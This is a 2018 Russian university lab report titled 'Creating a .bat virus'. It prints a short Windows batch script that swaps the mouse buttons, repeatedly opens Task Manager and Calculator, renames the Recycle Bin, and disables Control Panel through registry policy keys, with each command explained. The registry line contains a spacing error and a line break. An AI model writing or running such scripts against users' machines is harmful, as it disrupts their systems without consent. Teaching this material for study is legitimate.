**Федеральное государственное образовательное бюджетное учреждение**

**высшего образования**

**«Санкт-Петербургский государственный университет телекоммуникаций**

**им. проф. М. А. Бонч-Бруевича»**

**____________________________________________________________**

Кафедра Защищенных сетей связи

Дисциплина «Основы программной защиты в сети Интернет»

**Отчет:**

**Создание *.bat вируса**

Выполнил: ст.гр. ИКТЗ-53

Васильев В.

Санкт-Петербург

2018

1. Открываем блокнот
2. Пишем туда команды

@echo off

%SystemRoot%/system32/rundll32 user32, SwapMouseButton >nul

start taskmgr

start calc

start taskmgr

start calc

reg add HKCU\Software\Microsoft\Windows\ShellNoRoam\MUICache /v @C:\WINDOWS\system32\SHELL32.dll,-8964 /t REG_SZ /d ТУТ НАЗВАНИЕ КОРЗИНЫ /F

reg add HKCU\Software\Microsoft\Windows\Current Version\Policies\Explorer

/v NoControlPanel /t REG_DWORD /d 1 /f >nul

1-я команда не дает ничего выводить на экран

2-я команда меняет местами кнопки мыши

3-я команда запускает диспетчер задач

4-я команда запускает калькулятор

7-я команда меняет название корзины на «ТУТ НАЗВАНИЕ КОРЗИНЫ»

8-я команда не дает заходить в панель управления

1. Сохраняем файл с расширением .bat





**Вывод:** В данной работе мы научились создавать простые bat-вирусы.